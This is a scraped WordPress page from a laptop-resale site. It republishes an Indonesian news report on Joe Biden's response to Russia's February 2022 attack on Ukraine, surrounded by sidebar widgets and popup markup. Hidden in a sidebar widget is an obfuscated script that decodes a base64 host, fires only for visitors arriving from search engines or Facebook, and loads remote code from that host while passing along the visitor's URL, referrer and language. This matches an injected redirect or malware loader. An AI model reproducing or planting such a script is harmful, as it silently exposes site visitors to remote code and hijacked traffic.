sambutan saat ia mengunjungi lokasi terdampak Badai Ida di LaPlace, Louisiana, AS 3 September 2021. REUTERS/Jonathan Ernst" data-original-src="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" /><noscript><img decoding="async" src="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" alt="Presiden AS Joe Biden memberikan sambutan saat ia mengunjungi lokasi terdampak Badai Ida di LaPlace, Louisiana, AS 3 September 2021. REUTERS/Jonathan Ernst" data-original-src="https://statik.tempo.co/data/2021/09/04/id_1048163/1048163_720.jpg" /></noscript></a></figure><div id="isi"><p> &#8211;  Amerika Serikat dan sekutunya akan menanggapi dengan cara bersatu dan tegas terhadap &#8220;serangan yang tidak beralasan dan tidak dapat dibenarkan oleh pasukan militer Rusia&#8221; di <a href="https://www.tempo.co/tag/ukraina">Ukraina</a>, kata Presiden AS Joe Biden setelah ledakan terdengar di ibukota Ukraina, Kyiv, Kamis, 24 Februari 2022.</p><p>&#8220;Presiden (Vladimir) <a href="https://www.tempo.co/tag/putin">Putin </a>telah memilih perang terencana yang akan membawa korban jiwa dan penderitaan manusia,&#8221; kata Biden dalam sebuah pernyataan yang dikeluarkan Rabu malam waktu AS.</p><p>&#8220;Rusia sendiri bertanggung jawab atas kematian dan kehancuran yang akan ditimbulkan serangan ini. Dunia akan meminta pertanggungjawaban Rusia.&#8221;Biden mengatakan dia akan mengumumkan pada hari Kamis tindakan lebih lanjut yang akan dikenakan pada Rusia oleh Amerika Serikat dan sekutunya.Gedung Putih mengatakan Biden akan berbicara pada sore hari.</p><p>Pernyataan Biden muncul tak lama setelah Putin mengatakan kepada TV pemerintah Rusia bahwa dia telah mengizinkan operasi militer di Ukraina timur, namun ledakan terdengar di ibukota Ukraina Kyiv dan kota Donetsk di timur Ukraina yang memisahkan diri.</p><p>Biden mengatakan dia akan memantau situasi dari Gedung Putih sebelum bertemu secara virtual dengan rekan-rekannya dari negara-negara maju Kelompok Tujuh pada Kamis pagi.</p><p>Kemudian, katanya, dia akan &#8220;berbicara kepada rakyat Amerika untuk mengumumkan konsekuensi lebih lanjut yang akan dijatuhkan Amerika Serikat dan sekutu serta mitra kami pada Rusia atas tindakan agresi yang tidak perlu ini terhadap Ukraina dan perdamaian serta keamanan global.&#8221;</p><p><a href="https://www.tempo.co/tag/biden">Biden</a> mengatakan Washington juga akan berkoordinasi dengan sekutu NATO &#8220;untuk memastikan respons yang kuat dan bersatu yang menghalangi setiap agresi terhadap aliansi.&#8221;</p></div></div><div class="share-social"><span class="share-label">Share this <i class="fa fa-long-arrow-right"></i></span><a class="share-link share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/"><i class="fa fa-facebook"></i> Facebook</a><a class="share-link share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Putin+Nyatakan+Perang+dengan+Ukraina%2C+Ini+Reaksi+Biden&amp;url=https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/&amp;via=jualinlaptop.id"><i class="fa fa-twitter"></i> Twitter</a><a class="share-link share-googleplus" rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/"><i class="fa fa-google-plus"></i> Google+</a><a class="share-link share-buffer" rel="nofollow" target="_blank" href="https://bufferapp.com/add?url=https://jualinlaptop.id/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/&amp;text=Putin+Nyatakan+Perang+dengan+Ukraina%2C+Ini+Reaksi+Biden">Buffer</a></div></article><div class="related-posts"><h3>Related Posts</h3><ul><li><h4><a href="https://jualinlaptop.id/usai-membunuh-tersangka-bawa-kabur-barang-barang-berharga-korban/" rel="bookmark">Usai Membunuh, Tersangka Bawa Kabur Barang-barang Berharga Korban</a></h4><p>Usai Membunuh, Tersangka Bawa Kabur Barang-barang Berharga Korban Sebelumnya, Wakasat Reskrim Polres Metro Depok, AKP Nirwan Pohan mengatakan, Polres Metro Depok mendapati pengakuan dari tersangka usai membunuh korban. Tersangka membawa barang berharga milik korban dari kamar kosnya. &#8220;Tersangka ini membawa MacBook, handphone Iphone, dan dompet korban,&#8221; ujar Nirwan kepada Liputan6.com, Jumat (4/8/2023). Nirwan menjelaskan, sebelum kejadian &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/dokumen-penyelidikan-kpk-diduga-bocor-eks-komisioner-ibaratkan-petir-di-siang-bolong/" rel="bookmark">Dokumen Penyelidikan KPK Diduga Bocor, Eks Komisioner Ibaratkan Petir di Siang Bolong</a></h4><p>Ketua KPK Firli Bahuri (ketiga dari kiri) bersama Wakil Ketua KPK Johanis Tanak (kedua dari kiri), Wakil Ketua KPK RI Alexander Marwata (kedua dari kanan) Wakil Ketua KPK Nurul Gufron (ketiga dari kanan) dan Kepala Bagian Pemberitaan KPK Ali Fikri (kanan) dan Sekjen KPK RI, Cahya H Harefa (kiri) berpose usai konferensi pers akhir tahun &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/jadwal-liga-italia-milan-vs-atalanta-digelar-senin-dini-hari/" rel="bookmark">Jadwal Liga Italia, Milan Vs Atalanta Digelar Senin Dini Hari</a></h4><p>  KOMPAS.com &#8211; Milan vs Atalanta menjadi salah satu partai yang dipertandingkan pada giornata ke-24 Liga Italia 2022-2023. Menurut jadwal Liga Italia, laga Milan vs Atalanta akan digelar di Stadion San Siro, Minggu (26/2/2023) malam waktu setempat atau Senin (27/2/2023) dini hari WIB. AC Milan selaku tuan rumah, menyambut Atalanta dengan percaya diri usai memetik hasil &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/cerita-ressa-herlambang-rugi-rp12-miliar-semalam-sempat-jualan-es-pisang-ijo-kini-rela-bekerja-apa/" rel="bookmark">Cerita Ressa Herlambang Rugi Rp12 Miliar Semalam, Sempat Jualan Es Pisang Ijo, Kini Rela Bekerja Apa</a></h4><p>JAKARTA, KOMPAS.TV &#8211; Baru-baru ini penyanyi Ressa Herlambang menceritakan kisah hidupnya saat vakum dari dunia hiburan. Rupanya ia sempat bangkrut bahkan jatuh miskin. Ressa Herlambang bercerita, kebangkrutannya berawal dari 2009 saat bisnis ayahnya merugi Rp12 miliar dalam waktu satu malam. Diketahui bisnis orang tua Ressa kala itu adalah pameran. “Dengan dunia fantasi yang aku jalani sampai 2009, ternyata &hellip;</p></li><li><h4><a href="https://jualinlaptop.id/alert-gempa-m-54-guncang-jayapura-papua-4-orang-tewas/" rel="bookmark">Alert! Gempa M 5,4 Guncang Jayapura Papua, 4 Orang Tewas</a></h4><p> Foto: Farih Maulana/detikcom     Jakarta, CNBC Indonesia &#8211; Gempa bumi magnitudo (M) 5,4 mengguncang Jayapura, Papua, beberapa waktu lalu. Empat warga dilaporkan meninggal akibat gempa tersebut. &#8220;Sementara data di kami baru empat yang meninggal,&#8221; kata Kepala BPBD Kota Jayapura Asep Khalid, Kamis (9/2/2023). Korban tewas tersebut dievakuasi dari kafe yang rubuh di daerah Ruko Dok &hellip;</p></li></ul></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/putin-nyatakan-perang-dengan-ukraina-ini-reaksi-biden/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jualinlaptop.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Your Comment</label><textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Your Name <span class="required">*</span></label> <input placeholder="Your Name *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Your Email <span class="required">*</span></label> <input placeholder="Your Email *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Your Website</label> <input placeholder="Your Website" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://jualinlaptop.id/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Terbaru</h3><ul><li>
<a href="https://jualinlaptop.id/jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-100/">Jualinlaptop.id tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li><li>
<a href="https://jualinlaptop.id/hallo-sobat-jualin-kita-adalah-tempat-terpercaya-buat-sobat-semua-untuk-yang-mau-menjual-laptopnya-101/">Hallo sobat jualin, kita adalah tempat terpercaya buat sobat semua untuk yang mau menjual laptopnya</a></li><li>
<a href="https://jualinlaptop.id/indonesia-tegaskan-komitmen-asean-dalam-penyelesaian-konflik-myanmar/">Indonesia Tegaskan Komitmen ASEAN dalam Penyelesaian Konflik Myanmar</a></li><li>
<a href="https://jualinlaptop.id/asus-a409u-dijual-laptop-second-murahmudahcepat-dan-berkualitas-15/">ASUS A409U Dijual Laptop Second Murah,Mudah,Cepat dan Berkualitas.</a></li><li>
<a href="https://jualinlaptop.id/jualinlaptop-indonesia-jualinlaptop-id-tempat-terpercaya-untuk-jual-dan-beli-laptop-dengan-mudah-dan-cepat-2071/">Jualinlaptop Indonesia (Jualinlaptop.id) tempat terpercaya untuk jual dan beli laptop dengan mudah dan cepat.</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-195"><a href="https://jualinlaptop.id/category/area-jual-beli-laptop/">Area Jual Beli Laptop</a></li><li class="cat-item cat-item-1"><a href="https://jualinlaptop.id/category/artikel/">Artikel</a></li><li class="cat-item cat-item-432"><a href="https://jualinlaptop.id/category/bekasi/">bekasi</a></li><li class="cat-item cat-item-433"><a href="https://jualinlaptop.id/category/bekasi-timur/">bekasi timur</a></li><li class="cat-item cat-item-300"><a href="https://jualinlaptop.id/category/depok/">depok</a></li><li class="cat-item cat-item-301"><a href="https://jualinlaptop.id/category/laptop/depok-laptop/">depok</a></li><li class="cat-item cat-item-222"><a href="https://jualinlaptop.id/category/jual-laptop/">jual laptop</a></li><li class="cat-item cat-item-358"><a href="https://jualinlaptop.id/category/jualin-laptop-bandung/">jualin laptop bandung</a></li><li class="cat-item cat-item-434"><a href="https://jualinlaptop.id/category/kota-partriot-bekasi/">kota partriot bekasi</a></li><li class="cat-item cat-item-203"><a href="https://jualinlaptop.id/category/laptop/">Laptop</a></li><li class="cat-item cat-item-204"><a href="https://jualinlaptop.id/category/notebook/">Notebook</a></li><li class="cat-item cat-item-5"><a href="https://jualinlaptop.id/category/artikel/tips/">Tips</a></li><li class="cat-item cat-item-201"><a href="https://jualinlaptop.id/category/trend/">Trend</a></li></ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li id="menu-item-282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></aside><aside id="block-2" class="widget widget_block"><script data-optimized="1" sign1="anMuYWJjLWNkbi5vbmxpbmUv" type="litespeed/javascript">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document)</script></aside></div></div></div></div></div></div><div class="elementor elementor-485"><div class="elementor-inner"><div class="elementor-section-wrap"><section data-id="c25e260" class="elementor-element elementor-element-c25e260 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="b6ff58a" class="elementor-element elementor-element-b6ff58a elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="f7def8b" class="elementor-element elementor-element-f7def8b elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="152c74e" class="elementor-element elementor-element-152c74e elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="4d6c45e" class="elementor-element elementor-element-4d6c45e elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="396f4c8" class="elementor-element elementor-element-396f4c8 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><section data-id="5f15947" class="elementor-element elementor-element-5f15947 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="418cf2a" class="elementor-element elementor-element-418cf2a elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1faedd7" class="elementor-element elementor-element-1faedd7 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Kontak Kami</u></h2></div></div><div data-id="0b0523a" class="elementor-element elementor-element-0b0523a elementor-align-left elementor-widget elementor-widget-icon-list" data-element_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item" >
<a href="tel:081318813584">						<span class="elementor-icon-list-icon">
<i class="fa fa-phone" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">0813 - 1881 - 3584 (Cs 1 Najla)</span>
</a></li><li class="elementor-icon-list-item" >
<a href="mailto:info@jualinlaptop.id">						<span class="elementor-icon-list-icon">
<i class="fa fa-envelope-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">info@jualinlaptop.id</span>
</a></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">Senin – Minggu</span></li><li class="elementor-icon-list-item" >
<span class="elementor-icon-list-icon">
<i class="fa fa-clock-o" aria-hidden="true"></i>
</span>
<span class="elementor-icon-list-text">11.00 – 20.00 (Kecuali Hari Libur)</span></li></ul></div></div></div></div></div><div data-id="eb14e00" class="elementor-element elementor-element-eb14e00 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="345f796" class="elementor-element elementor-element-345f796 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Temukan Kami di:</u></h2></div></div><div data-id="91d7f86" class="elementor-element elementor-element-91d7f86 elementor-shape-circle elementor-widget elementor-widget-social-icons" data-element_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/Jualin-Laptop-Indonesia-104036880940523/?modal=admin_todo_tour" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fa fa-facebook"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCbhPU7np-XaWCf2zxe4QxmQ?view_as=subscriber" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fa fa-youtube"></i>
</a>
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/jualinlaptopid/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fa fa-instagram"></i>
</a></div></div></div></div></div></div><div data-id="ae1d3d6" class="elementor-element elementor-element-ae1d3d6 elementor-column elementor-col-33 elementor-inner-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="e04e219" class="elementor-element elementor-element-e04e219 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><u>Menu</u></h2></div></div><div data-id="5f326f0" class="elementor-element elementor-element-5f326f0 elementor-widget elementor-widget-wp-widget-nav_menu" data-element_type="wp-widget-nav_menu.default"><div class="elementor-widget-container"><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://jualinlaptop.id/tentang-kami/">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jualinlaptop.id/frequently-asked-questions/">Frequently Asked Questions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://jualinlaptop.id/kontak-kami/">Kontak Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://jualinlaptop.id/terms-of-use/">Syarat Penggunaan (Terms of Use)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://jualinlaptop.id/privacy-policy/">Kebijakan Privasi (Privacy policy)</a></li></ul></div></div></div></div></div></div></div></div></section><div data-id="272f5cb" class="elementor-element elementor-element-272f5cb elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section><section data-id="9763d8a" class="elementor-element elementor-element-9763d8a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-middle elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div data-id="334ad60" class="elementor-element elementor-element-334ad60 elementor-column elementor-col-100 elementor-top-column" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div data-id="1b80e09" class="elementor-element elementor-element-1b80e09 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div data-id="9b665d4" class="elementor-element elementor-element-9b665d4 elementor-widget elementor-widget-heading" data-element_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Copyright © 2019 JualinLaptop.id</h2></div></div><div data-id="15b1bd7" class="elementor-element elementor-element-15b1bd7 elementor-widget elementor-widget-spacer" data-element_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></div></div></section></div></div></div></div><div id="pum-477" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:477,&quot;slug&quot;:&quot;bonus-2&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-477" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-196 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/07/Promo.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-475" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:475,&quot;slug&quot;:&quot;bonus-1&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-475" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-360 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /><noscript><img decoding="async" class="aligncenter wp-image-360 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Promo-Timeline-Web.png" alt="" width="590" height="768" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-469" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:469,&quot;slug&quot;:&quot;testomoni-4&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
><div id="popmake-469" class="pum-container popmake theme-454 pum-responsive pum-responsive-tiny responsive size-tiny"><div class="pum-content popmake-content" tabindex="0"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-342 size-full" data-src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /><noscript><img decoding="async" class="aligncenter wp-image-342 size-full" src="https://jualinlaptop.id/wp-content/uploads/2019/09/Screenshot_20190903-222103_Instagram.jpg" alt="" width="1080" height="2220" /></noscript></p></div><button type="button" class="pum-close popmake-close" aria-label="Close">
&times;			</button></div></div><div id="pum-467" class="pum pum-overlay pum-theme-454 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:467,&quot;slug&quot;:&quot;testomoni-3&quot;,&quot;theme_id&quot;:454,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 